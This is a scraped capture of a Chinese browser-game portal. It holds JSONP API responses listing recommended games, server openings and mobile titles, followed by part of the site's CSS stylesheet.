jQuery17208281196904114185_1768263185453({"status":"1","msg":"success","data":[{"game":"\u5927\u6218\u56fd","tag":"dzg","time":"1767060000","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251225172609.png","plat":"web","jump":"http:\/\/www.8090.com\/dzg","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"},{"game":"\u81f3\u5c0a\u4f20\u8bf43","tag":"zzcs3","time":"1766368800","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251217163949.png","plat":"web","jump":"http:\/\/www.8090.com\/zzcs3","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"},{"game":"\u9738\u8005\u5f52\u6765","tag":"bzgl","time":"1765850400","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251212152458.png","plat":"web","jump":"http:\/\/www.8090.com\/bzgl","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/opengame/get_recommend_slide_data_list/type/recommend_game?callback=jQuery17208281196904114185_1768263185454&_=1768263189001
body_size: 477
content:
jQuery17208281196904114185_1768263185454({"status":1,"msg":"\u83b7\u53d6\u6210\u529f","data":[{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250729141818.jpg","weight":"6","game":"\u5f00\u5929\u897f\u6e38","tag":"ktxy","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"https:\/\/www.8090.com\/ktxy","gift_url":"\/\/gift.8090.com\/game.html?gname=ktxy","server_list_url":"\/\/game.8090.com\/server_list_843.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/241111175604.jpg","weight":"5","game":"\u795e\u4ed9\u9053","tag":"sxd","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"http:\/\/sxd.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=sxd","server_list_url":"\/\/game.8090.com\/server_list_110.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/251215144356.jpg","weight":"4","game":"\u4f20\u5947\u9738\u4e1a","tag":"cqby","game_type":"\u4f20\u5947\u7c7b","website_url":"http:\/\/cqby.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=cqby","server_list_url":"\/\/game.8090.com\/server_list_332.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/241018165001.jpg","weight":"3","game":"\u70c8\u7130","tag":"ly","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"http:\/\/ly.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=ly","server_list_url":"\/\/game.8090.com\/server_list_98.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250919123607.jpg","weight":"2","game":"\u738b\u57ce\u9738\u4e3b2","tag":"wcbz2","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"https:\/\/www.8090.com\/wcbz2","gift_url":"\/\/gift.8090.com\/game.html?gname=wcbz2","server_list_url":"\/\/game.8090.com\/server_list_853.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250729141900.jpg","weight":"1","game":"\u767e\u6218\u6c99\u57ce2","tag":"bzsc2","game_type":"\u4f20\u5947\u7c7b","website_url":"https:\/\/www.8090.com\/bzsc2","gift_url":"\/\/gift.8090.com\/game.html?gname=bzsc2","server_list_url":"\/\/game.8090.com\/server_list_692.html"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/api8090/opengame/plat_phone_game_recommend?callback=jQuery17208281196904114185_1768263185455&_=1768263189001
body_size: 1037
content:
jQuery17208281196904114185_1768263185455({"status":"1","msg":"\u83b7\u53d6\u6570\u636e\u6210\u529f","data":[{"game_id":87680,"game":"\u5c0f\u5c0f\u8681\u56fd","tag":87680,"type":"android","game_type":"\u7b56\u7565","game_size":"206.96MB","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/小小蚁国.html","sort":1,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/e34db0bdbbb71f10bd94a333b226c3d8.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-08-16\/68a03003676d4.jpg","detail_url":"\/\/yutang.8090.com\/game\/game_detail\/id\/87680.html"},{"game_id":1517,"game":"\u65e0\u53cc\u4e4b\u738b1\u6298","tag":"wszw2","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":2,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-08\/68be892538cdb.jpg","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1517.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=wszw2"},{"game_id":1216,"game":"\u4f20\u5947\u9738\u4e3b","tag":"cqbz","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":3,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2021-10-26\/6177baf3b37b5.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1216.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=cqbz"},{"game_id":1509,"game":"\u5f00\u5929\u897f\u6e38","tag":"ktxy","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":4,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/3e4514d100ca7ef2c377aa1cec90a8d0.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-04-07\/67f38e98a3f43.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1509.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=ktxy"},{"game_id":1476,"game":"\u7ef4\u4eac\u4f20\u5947","tag":"wjcq2","type":"h5","game_type":"\u4f20\u5947","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/维京传奇.html","sort":5,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2023-11-09\/654c43a579b49.jpg","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1476.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=wj"},{"game_id":1520,"game":"\u5929\u5916\u98de\u4ed92","tag":"twfx2","type":"h5","game_type":"\u4ed9\u4fa0","gift":"","sort":6,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/dc4722930570303d09bd05641cfbe1b4.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-11-28\/692959be38724.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1520.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=twfx2"},{"game_id":87684,"game":"\u68a6\u5e7b\u752c\u57ce","tag":87684,"type":"android","game_type":"\u4e09\u56fd","game_size":"645.82MB","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/梦幻甬城.html","sort":7,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/ec4571d1ac2bb967e25057c422898c41.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-11\/68c277d55948b.jpg","detail_url":"\/\/yutang.8090.com\/game\/game_detail\/id\/87684.html"},{"game_id":1513,"game":"\u822a\u6d77\u9738\u4e1a","tag":"hhby","type":"h5","game_type":"\u7b56\u7565","gift":"","sort":8,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/4d12e48f8917164ca14cb3a7e95e937b.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-26\/68d65572b95df.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1513.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=hhby"},{"game_id":1522,"game":"\u9738\u8005\u5f52\u67652","tag":"bzgl2","type":"h5","game_type":"\u5355\u804c\u4e1a","gift":"","sort":9,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/1ad49696615dd614e8ba268348ce8293.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-12-11\/693a63e8350e0.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1522.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=bzgl2"}]})

--- FILE ---
content_type: text/html
request_url: https://yutang.8090.com/app.php/Server/get_lists_jsonp?status=1&p=1&version=1&callback=jQuery17208281196904114185_1768263185456&_=1768263190940
body_size: 39
content:
({"status":-1,"return_code":"\u5f00\u670d\u5217\u8868\u4e3a\u7a7a","data":[]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://member.8090.com/api/right_server.php?callback=jQuery17208281196904114185_1768263185457&_=1768263190941
body_size: 533
content:
jQuery17208281196904114185_1768263185457([{"servername":"\u53e4\u5251\u960168\u533a","times":"\u4eca\u59299:00","gamename":"\u4f20\u5947\u9738\u4e1a","gname":"cqby","server":"s3521","indexshow":"0"},{"servername":"\u98de\u4ed931\u670d","times":"\u4eca\u59299:00","gamename":"\u5929\u5916\u98de\u4ed92","gname":"twfx2","server":"s31","indexshow":"0"},{"servername":"\u98de\u534764\u670d","times":"\u4eca\u59299:00","gamename":"\u4ed9\u9b54\u52ab","gname":"xmj","server":"s64","indexshow":"0"},{"servername":"\u5947\u8ff9\u5c60\u9f9929\u533a","times":"\u4eca\u592910:00","gamename":"\u9738\u8005\u5f52\u6765","gname":"bzgl","server":"s29","indexshow":"0"},{"servername":"\u798f\u522916\u533a","times":"\u4eca\u592910:00","gamename":"\u5927\u6218\u56fd","gname":"dzg","server":"s16","indexshow":"0"},{"servername":"\u5e1d\u738b30\u533a","times":"\u4eca\u592910:00","gamename":"\u541b\u4e34\u4f20\u5947","gname":"jlcq","server":"s130","indexshow":"0"},{"servername":"\u5929\u5bab26\u533a","times":"\u4eca\u592910:00","gamename":"\u5f00\u5929\u897f\u6e38","gname":"ktxy","server":"s226","indexshow":"0"},{"servername":"\u53cc\u7ebf130\u670d","times":"\u4eca\u592910:00","gamename":"\u9f99\u4e4b\u5973\u795e2","gname":"lzns2","server":"s146","indexshow":"0"},{"servername":"\u5f02\u517d83\u533a","times":"\u4eca\u592910:00","gamename":"\u7834\u5929","gname":"pt","server":"s183","indexshow":"0"},{"servername":"\u738b\u800559\u533a","times":"\u4eca\u592910:00","gamename":"\u5929\u5b50\u4ee42","gname":"tzl2","server":"s59","indexshow":"0"},{"servername":"\u53cc\u7ebf170\u670d","times":"\u4eca\u592910:00","gamename":"\u65e0\u53cc\u4e4b\u738b1\u6298","gname":"wszw2","server":"s170","indexshow":"0"},{"servername":"\u81f3\u5c0a23\u670d","times":"\u4eca\u592910:00","gamename":"\u81f3\u5c0a\u4f20\u8bf43","gname":"zzcs3","server":"s23","indexshow":"0"},{"servername":"\u89c2\u97f323\u533a","times":"\u4eca\u592910:00","gamename":"\u767d\u86c7\u4f20\u5947","gname":"bscq","server":"s723","indexshow":"0"},{"servername":"\u7fa4\u82f137\u533a","times":"\u4eca\u592911:00","gamename":"\u4e09\u56fd\u7fa4\u5c06\u4f20","gname":"sgqjz","server":"s437","indexshow":"0"}])

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/znx/data.php?act=check&callback=jQuery17208281196904114185_1768263185458&_=1768263190964
body_size: 18
content:
jQuery17208281196904114185_1768263185458({"zs":11,"xt":11,"hd":0,"code":1})

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/webbg/swf.php?callback=jQuery17208281196904114185_1768263185459&_=1768263190966
body_size: 2
content:
jQuery17208281196904114185_1768263185459({"code":"0"})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://member.8090.com/api/getnew.php?act=getnewgame&callback=jQuery17208281196904114185_1768263185460&_=1768263190984
body_size: 340
content:
jQuery17208281196904114185_1768263185460("<ul><li><div><a href='\/\/www.8090.com\/dzg' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251225172609.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/dzg' target='_blank' title=''>\u5927\u6218\u56fd<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/dzg' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/zzcs3' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251217163949.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/zzcs3' target='_blank' title=''>\u81f3\u5c0a\u4f20\u8bf43<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/zzcs3' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/bzgl' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251212152458.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/bzgl' target='_blank' title=''>\u9738\u8005\u5f52\u6765<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/bzgl' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/twfx2' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251212152406.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/twfx2' target='_blank' title=''>\u5929\u5916\u98de\u4ed92<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/twfx2' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><\/ul>")

--- FILE ---
content_type: text/css
request_url: https://img.8090yxs.com/web/www2018/css/style.css
body_size: 17427
content:
* {
	padding: 0;
	margin: 0;
}
a {
	text-decoration: none;outline:none;blr:expression(this.onFocus=this.blur());
}

ul, li {
	list-style: none;
}
.w1200, .content {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
i, em {
	font-style: normal;
}
.c9 {
	color: #9c9c9c;
}
.clear{
	clear:both;
}
.animated {
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-o-transition: all .5;
	transition: all .5s;
}
body {
	min-width: 1200px;
	background: #f2f2f2;
	color:#3c3c3c;
	font-size:12px;
	font-family: "Microsoft Yahei", Arial, Helvetica, sans-serif;

}

img{
	vertical-align: middle;
	border:0;
}
body a{
color:#3c3c3c;
}

/*锟斤拷锟斤拷*/
.tw-nav {
	height: 80px;
	width: 100%;
	background: #fff;
	border-bottom: 4px solid #ededed;
	position: relative;
	z-index: 10;
}
.nav-logo, .nav-logo a {
	height: 80px;
	float: left;
	width: 180px;
}
.nav-box {
	height: 80px;
	float: left;
	margin-left: 25px;
	position: relative;
}
.nav-box .nav-line {
	border-bottom: 2px solid #0795ca;
	position: absolute;
	left: 0;
	bottom: -4px;
	height: 2px;
	font-size: 0;
	width: 87px;
	z-index: 99;
}
.nav-box .nav-line i {
	float: left;
	border-bottom: 2px solid #03b4f5;
	width: 100%;
}
.nav-box li:hover a, .nav-box li.cur a {
	font-weight: bold;
	color: #1183c7!important;
}
.nav-box li {
	float: left;
	height: 80px;
	width: 87px;
	text-align: center;
}
.nav-box li a {
	float: left;
	height: 83px;
	width: 100%;
	color: #666666;
	position: relative;
	font: 16px/83px 'Microsoft Yahei', '\5b8b\4f53';
}
.nav-box li a .vicon {
	width: 35px;
	height: 35px;
	background: url(../images/123.gif) center center no-repeat;
	display:inline-block;
	vertical-align:middle;
	*zoom:1;
	*display:inline;
}
.nav-box li.iphone-game a {
	color: #fe5600;
}

.nav-box li.list-xws {
height: 54px;
}
.nav-box li.list-xws a {
    z-index: 3;
    height: 54px;
}
.nav-box li.xw4 {
position: absolute;
    left: 261px;
    top: 22px;
}
.nav-box li.xw4 a {
    position: absolute;
    left: 0;
    height: 26px;
    line-height: 26px;
    top: 27px;
    font-size: 12px;
}
/*鏂板nav鏍峰紡*/
#nav-box .myDiv {    
    display: none;
    position: absolute;
    left: 268px;
    top: 53px;
    width: 73px;
    border-bottom: 1px solid rgb(0, 0, 0);
    height: 25px;
    }
#nav-box .myDiv a {
    position: absolute;
    left: 0;
    height: 25px;
    font-size: 14px;
    line-height: 25px;
}
#nav-box .myDiv a:hover {
color: #000!important;
}




.hd-search {
	width: 210px;
	height: 33px;
	position: absolute;
	right: 0;
	top: 25px;
	overflow: hidden;
	border-radius: 4px;
	z-index: 99;
}
.hd-search  input:focus {
 outline: none;
}

.hd-search .search-txt {
	float: left;
	height: 30px;
	border: 0px;
	width: 172px;
	text-indent: 14px;
	color: #333;
	font-size: 14px;
	line-height: 31px;
	margin: 1px;
	border: 1px solid #03b4f5;
	border-radius: 5px 0 0 5px;
	font-family: "Microsoft Yahei", Arial, Helvetica, sans-serif;
}
.hd-search .search-submit {
	position: absolute;
	top: 1px;
	right: 2px;
	height: 32px;
	width: 33px;
	background: #20c3ff url(../images/corner.png) -348px -5px no-repeat;
	border: 0;
	cursor: pointer;
	border-radius: 0 5px 5px 0;
}
.search-rem {
	background: #FFF;
	width: 208px;
	height: 232px;
	position: absolute;
	top: 53px;
	right: 0;
	border-radius: 3px;
	border: 1px solid #f2f2f2;
	display: none;
  overflow: auto;
}
.ss-xl, .ss-xl li {
	width: 100%;
	float: left
}
.ss-xl {
	padding-top: 4px
}
.ss-xl li.on:hover {
  background: #f2f2f2
}

.ss-xl li .ss-xl-on {
	display: none;
	height: 48px;
	padding: 10px 0 10px 16px;
}
.ss-xl-on-a {
	float: left;
	height: 48px;
	margin-left: 10px;
	width: 112px
}
.ss-xl-on-a .ss-name {
	color: #333;
	font-size: 14px;
	padding-bottom: 7px;
	float: left;width:100%;
}
.ss-xl-on-a .ss-jrge {
    border: 1px solid #C0C0C0;
    font-size: 12px;
    color: #666;
    padding: 0 6px;
    border-radius: 25px;
    float: left;
    height: 18px;
    line-height: 18px;
    margin-right: 10px;
	
}
.ss-xl-on-a .ss-jrgw {
    border: 1px solid #C0C0C0;
    font-size: 12px;
    color: #666;
    padding: 0 6px;
    border-radius: 25px;
    float: left;
    height: 18px;
    line-height: 18px;
}

.ss-xl-on-a .ss-jrge:hover {
	background: #03b4f5;
	border: 1px solid  #03b4f5;
	color:#fff;
}
.ss-xl li .ss-xl-on img {
	float: left;
	height: 48px;
	width: 48px;
	border-radius: 6px;
}
.ss-xl li .ss-xl-mr {
	height: 40px;
	line-height: 40px;
	color: #888;
	font-size: 12px;
	text-indent: 20px;
}
.ss-xl li.on .ss-xl-on {
	display: block;
}
.ss-xl li.on .ss-xl-mr {
	display: none;
}
/*锟斤拷锟斤拷 end*/
.content {
	position: relative;
	top: -176px;
	z-index: 10;
	left: 0;
	right: 0;
	margin: auto;
}
.g-wrap {
	position: relative;
	min-width: 1200px;
	overflow: hidden;
	background-color: #f2f2f2;
}
/*锟斤拷玫锟�*/
.slideBox {
	width: 100%;
	height: 604px;
	position: relative;
	z-index: 9;
	overflow: hidden;
}
.slideBox .hd {
	height: 0px;
	position: absolute;
	left: 0;
	top: 388px;
	z-index: 999;
	width: 100%;
}
.slideBox .hd ul {
/*
	  padding: 0 4px;
    text-align: center;
    position: absolute;
    left: 45%;
    top: -5px;
    height: auto;
    background: #b9b0b0;
    opacity: 0.8;
    filter:alpha(opacity=80);
    border-radius: 10px;
    */
    text-align: center;
    position: absolute;
    left: 50%;
    top: -5px;
    background: url(../images/bgtm2.png);
    width: 160px;
    height: 32px;
    line-height: 32px;
    margin-left: -105px;
}
.slideBox .hd ul li {
	display: inline-block;
	zoom: 1;
 *display: inline;
	vertical-align: middle;
	width: 18px;
	height: 3px;
	margin: 0 5px;
	padding: 10px 0px;
	z-index: 9999;
	position: relative;
	cursor: pointer;
}
.slideBox .hd ul li em {
	width: 18px;
	height: 3px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background: #434343;
	display: block;
}
.slideBox .hd ul li.current em {
	background: #03b4f5;
	height:5px;
	margin-top:-1px;
}
.slideBox .bd {
	z-index: 99;
	width: 1920px;
	height: 604px;
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -960px;
}
.slideBox .bd .slide-pic{
	position:relative;
}
.slideBox .bd li {
	width: 1920px;
	height: 604px;
	position:absolute;
	top:0;
	left:0;
	display:none;

}
.slideBox .bd img {
	width: 1920px;
	height: 604px;
	display: block;
}
.slideBox .next, .slideBox .prev {
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -35px;
	display: block;
	width: 67px;
	height: 67px;
	background: #FDE701 url(../img/slider-arrow.png) -2px -1px no-repeat;
}
.slideBox .next {
	left: auto;
	right: 0;
	background-position: -70px -1px;
}
.slideBox .prev:hover {
	background: #f4cf00 url(../img/slider-arrow.png) -2px -1px no-repeat;
}
.slideBox .next:hover {
	background: #f4cf00 url(../img/slider-arrow.png) -70px -1px no-repeat;
}
.slideBox .prevStop, .slideBox .prevStop:hover {
	background: #ABABAB url(../img/slider-arrow.png) -2px -54px no-repeat;
}
.slideBox .nextStop, .slideBox .nextStop:hover {
	background: #ABABAB url(../img/slider-arrow.png) -70px -54px no-repeat;
}
/*锟斤拷玫锟� end*/
.mt35 {
	margin-bottom: 35px;
}
.mod {
	height: 295px;
	width: 100%;
	width: 1186px
}
.userlogin-box {
	width: 236px;
	height: 268px;
	padding: 13px;
	border: 1px solid #d2cfcf;
}
.c-wt {
	background: rgba(255,255,255,.5);
	overflow: hidden;
}
/*锟斤拷录*/
.login-block {
	width: 232px;
	position: relative;
	height: 236px;
}
.login-ewm, .login-zh {
	height: 48px;
	width: 48px;
	position: absolute;
	top: -6px;
	right: -10px;
	display: block;
}
.login-ewm {
	background: url(../img/login-ewm.jpg) no-repeat;
}
.login-zh {
	background: url(../img/login-zh.jpg) no-repeat;
}
.login-zh-tit {
	color: #2e2e2e;
	font-size: 16px;
	font-weight: bold;
	width: 100%;
}
.login-zh-dl {
	width: 100%;
	position: relative;
}
.login-dl-error {
	width: 180px;
	height: 32px;
	text-align: center;
	line-height: 32px;
	color: #fe5600;
	font-size: 12px;
	font-weight: 700;
	left: 50%;
	margin-left: -90px;
	top: 23px
}
.login-dl-error, .login-dl-vt {
	background: #FFFBEE;
	border: 1px solid #FECF7B;
	position: absolute;
	border-radius: 3px;
}
.login-dl-vt {
	width: 245px;
	height: 150px;
}
.login-dl-vt p {
	color: #fe5600;
	width: 100%;
	text-align: center;
	font-size: 12px;
	font-weight: 700;
	margin: 20px 0px 10px 0px;
}
.login-dl-vt .login-dl-yzm {
	width: 204px;
	margin: 0 auto;
	height: 30px;
}
.login-dl-vt .login-dl-yzm input {
	background: #FFFFFF;
	border: 1px solid #FECF7B;
	height: 28px;
	width: 110px;
	float: left;
	text-indent: 18px;
	margin-bottom: 0px;
}
.login-dl-vt .login-dl-yzm input:focus {
	border: 1px solid #FECF7B;
}
.login-dl-vt .login-dl-yzm img {
	float: left;
}
.login-dl-vt a {
	background: #FDE701;
	width: 204px;
	margin: 0 auto;
	height: 36px;
	border-radius: 3px;
	display: block;
	text-align: center;
	margin-top: 13px;
	color: #333;
	font-size: 14px;
	line-height: 36px
}
.login-zh-dl input {
	border: 0px;
	line-height: 34px;
	height: 34px;
	width: 180px;
	font-family: "Microsoft Yahei";
}
.login-zh-dl input:focus {
	outline: none;
}
#login-tbzh, #login-tbmm {
	background: url(../images/dl-ico.png) no-repeat;
	border: 1px solid #e8e8e8;
	width: 100%;
	color: #494949;
	border-radius: 3px;
	margin-bottom: 5px;
	text-indent: 40px;
	float: left;
}
#login-tbzh {
	background-position: 9px 7px;
}
#login-tbmm {
	background-position: 9px -41px;
}
#login-tbzh.on {
	background-position: 9px -91px;
	border: 1px solid #474747;
}
#login-tbmm.on {
	background-position: 9px -139px;
	border: 1px solid #474747;
}
.loginewm {
	display: none;
}
.login-zh-dl .tolog-btn {
	background: #03b4f5;
	border: 0px;
	width: 100%;
	height: 36px;
	color: #fff;
	font-size: 14px;
	text-align: center;
	border-radius: 4px;
	cursor: pointer;
}
.tolog-btn:hover {
	background: #1ec1fe;
}
.autolog-box {
	width: 100%;
	height: 25px;
	line-height: 25px;
	margin: 6px 0;
}
.autolog-box label {
	float: left;
	color: #888;
	cursor: pointer;
 *line-height: 50px;
}
.autolog-box label input {
	float: left;
	margin-top: 6px;
	margin-right: 5px;
	width: 15px;
	height: 15px;
	line-height: 15px;
}
.autolog-box a, .link-reg {
	float: right;
	font-size: 12px;
	margin-left: 38px;
}
.autolog-box a {
	color: #888;
}
.link-reg {
	color: #fe5600;
}
.autolog-box a:hover {
	color: #fe5600;
}
.three {
	height: 16px;
	width: 100%;
}
#third_login {
	height: 16px;
	color: #888888;
	margin-top: 15px;
}
.nuser-ts {
	font-size: 10px;
	text-align: center;
	position: absolute;
	z-index: 99999;
	margin-left: 50px;
	margin-top: 10px;
	box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	border-radius: 5px;
	padding: 10px;
	border: 1px solid #ffb83b;
	background-color: #fff;
}
.nuser-ts.password {
	margin-top: 60px;
}
.nuser-ts.mmts {
	margin-top: 40px;
}
.login p {
	position: relative;
	margin-bottom: 10px;
}
.welfare-list {
	width: 242px;
	overflow: hidden;
}
.welfare-list li {
	margin-right: 6px;
	float: left;
}
.welfare-list li a {
	display: block;
	width: 72px;
	height: 66px;
	border: 1px solid #d6d4d2;
	color: #595757;
	text-align: center;
}
.welfare-list li i {
	display: block;
	width: 34px;
	height: 34px;
	margin: 6px auto 2px;
}
.icon-diam {
	background-image: url(../images/csp_index.png);
	background-repeat: no-repeat;
	background-position: -103px 0px;
}
.icon-box {
	background-image: url(../images/csp_index.png);
	background-repeat: no-repeat;
	background-position: -4px -103px;
}
.icon-app {
	background-image: url(../images/csp_index.png);
	background-repeat: no-repeat;
	background-position: -103px -44px;
}
.logbox-text {
    text-align: center;
    line-height: 70px;
    color: #888;
    top: 221px;
    position: absolute;
    right: 0px;
}
.logbox-text a {
	color: #008eeb
}
/*锟斤拷陆锟斤拷*/
.log-info dt.user-face-box {
	height: 65px;
	position: relative;
	z-index: 2;
}
.vip-tip {
    width: 220px;
    position: absolute;
    text-align: center;
    box-shadow: 0 0 5px rgb(0 0 0 / 20%);
    border-radius: 5px;
    padding: 12px 0 13px;
    border: 1px solid #ffb83b;
    background-color: #fff;
    left: 50%;
    top: 258px;
    display: none;
    z-index: 20;
    margin-left: 340px;
}
.vip-tip p {
	height: 14px;
	line-height: 14px;
}
.login p {
	position: relative;
	margin-bottom: 10px;
}
.vip-tip .col-ff8d13 {
	color: #ff8d13;
}
.vip-tip-btn {
	width: 155px;
	margin: auto;
	height: 24px;
	padding-top: 8px;
}
.vip-tip-btn a, .vip-tip-btn a:visited {
	width: 70px;
	height: 24px;
	text-align: center;
	line-height: 24px;
	color: #6c6c6c;
	background: no-repeat;
	background-position: -263px 0;
}
.vip-tip-btn a, .vip-tip-btn a:visited, .vip-tip-btn a:hover {
	background-image: url(../images/common.png);
}
.phoneBind-tip button.fr {
	width: 70px;
	height: 24px;
	text-align: center;
	line-height: 24px;
	background: 0 0;
	border: 0;
	color: #6c6c6c;
	font-family: 微锟斤拷锟脚猴拷;
}
log-info dt.user-face-box {
	height: 74px;
	position: relative;
	z-index: 2;
}
.log-info .u-name {
	width: auto;
	text-align: right;
}
.log-info .line-h24 {
	height: 24px;
	line-height: 24px;
}
.log-info .u-name a.fl, .log-info .u-name a:visited.fl {
	max-width: 89px;
	font-weight: 700;
	overflow: hidden;
	color: #3c3c3c;
	text-align: left;
	font-size: 14px;
	white-space: nowrap;
	text-overflow: ellipsis;
	margin-right: 10px;
}
.log-info .log-info-btn a, .log-info .log-info-btn a:visited {
	width: 63px;
	height: 18px;
	line-height: 18px;
	_line-height: 20px;
	float: left;
	margin-right: 5px;
	background: url(../images/d.png) no-repeat;
	display: inline;
	text-align: center;
	color: #fff;
	margin-top: 5px;
}
.log-info dt.user-face-box img {
	float: left;
	margin-right: 10px;
}
.box-logout {
	color: #3c3c3c;
}
.oflate {
    height: 74px;
    margin: 0 10px;
    overflow: hidden;
}
.oflate dt {
	height: 24px;
}
.oflate dd {
	height: 23px;
}
.oflate dd a, .oflate dd a:visited {
	height: 18px;
	color: #3c3c3c;
	display: block;
	overflow: hidden;
	vertical-align: middle;
	padding: 1px 1px 1px 10px;
}

.oflate dd img, .oflate dd span {
	float: left;
	line-height: 18px;
	overflow: hidden;
	height: 18px;
	display: inline;
}
.oflate dd img, .oflate dd .g-name, .oflate dd .u-server {
	margin-right: 8px;
}
.oflate dd .g-name {
	width: 60px;
}
.oflate dd .u-server {
	width: 89px;
}
.oflate dd .g-bagin {
	color: #ea5656;
	width: 54px;
	text-align: center;
	float: right;
	height: 18px;
	display: block;
}
.oflate dd a:hover {
    background-color: rgba(255, 255, 255, .4);
}
.oflate dd a:hover .g-name, .oflate dd a:hover .u-server {
    color: #17a1ed;
}
.oflate dd a:hover .g-bagin {
    color: #fff;
    _color: #17a1ed;
    border-radius: 3px;
    background: #ffaf25;
}
/*锟斤拷锟斤拷戏*/
.mod {
	background: #fff;
	padding: 10px 10px 10px 0;
	/*background: rgba(255,255,255,.5);*/
	border-bottom: 3px solid #ebeaea;
	border-radius: 10px;
}
.w1200 .rec-box {
	width: 912px;
}
